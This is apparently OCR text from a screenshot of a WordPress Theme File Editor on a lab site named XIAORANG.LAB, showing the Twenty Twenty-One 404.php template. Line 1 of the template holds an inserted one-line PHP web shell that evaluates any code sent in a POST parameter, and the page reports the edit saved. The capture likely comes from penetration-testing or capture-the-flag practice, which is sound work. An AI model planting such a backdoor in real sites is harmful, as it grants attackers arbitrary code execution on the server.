 XIAORANG.LAB 5 0 New Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php @eval($_POST['shell']) ?>
2
3 <?php
4 /**
5  * The template for displaying 404 pages (not found)
6  *
7  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
8  *
9  * @package WordPress
10  * @subpackage Twenty_Twenty_One
11  * @since Twenty Twenty-One 1.0
12  */
13
14 get_header();
15 ?>
16
17     <header class="page-header alignwide">
18         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
19     </header><!-- .page-header -->
20
21     <div class="error-404 not-found default-max-width">
22         <div class="page-content">
23             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
24             <?php get_search_form(); ?>
25         </div><!-- .page-content -->
26     </div><!-- .error-404 -->
27
28 <?php
29 get_footer();
30
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
Documentation: Function Name... Look Up
File edited successfully.
Update File